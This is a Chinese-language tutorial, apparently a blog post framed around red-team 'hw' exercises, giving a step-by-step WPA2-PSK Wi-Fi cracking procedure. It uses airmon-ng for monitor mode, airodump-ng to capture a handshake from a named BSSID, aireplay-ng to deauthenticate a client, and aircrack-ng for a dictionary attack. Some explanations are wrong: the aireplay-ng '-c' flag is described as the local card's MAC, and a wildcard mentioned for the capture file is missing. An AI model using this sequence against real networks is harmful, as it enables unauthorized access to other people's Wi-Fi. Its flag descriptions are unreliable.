无线WIFI渗透

针对于hw中的近源攻击 后续会长期更新近源



首先使用VMware》kali 连接无线网卡



连接后ifconfig查看

设置无线网卡至监听模式 airmon-ng start wlan0



然后再ifconfig查看

这里就会发现无线网卡名称及相关信息了 wlan0



也可以通过airmon-ng查看



iwconfig查看网卡信息

已经为monitor模式



扫描周围WPA2-PSK加密的无线信号 airodump-ng wlan0

wlan0是自己的无线网卡名称

找到自己的目标空格暂停 确定目标MAC地址和无线通道

提取关键信息



airodump-ng -w ryan -c 11 --bssid 3C:A7:AE:B9:83:26 wlan0

抓取握手包

airodump-ng -w ryan -c 11 --bssid 3C:A7:AE:B9:83:26 wlan0

-c:指定目标无线的信道。

-w:指定抓取数据包存放的位置或名称。

--bssid:指定目标无线的MAC地址。



抓到握手数据包后,新打开一个命令端。输入以下命令

命令:aireplay-ng -0 2 -a 3C:A7:AE:B9:83:26 -c B8:CC:5F:0D:F7:5A wlan0

-0:指发送反认证包的个数

-a:指定目标无线路由器的MAC地址

-c:指定本地无线网卡的MAC地址

开始破解

aircrack-ng -w password.txt ryan-.cap

-w:指定密码字典文件。

ryan-.cap:由于太多的握手包文件,直接*号全部自动匹配。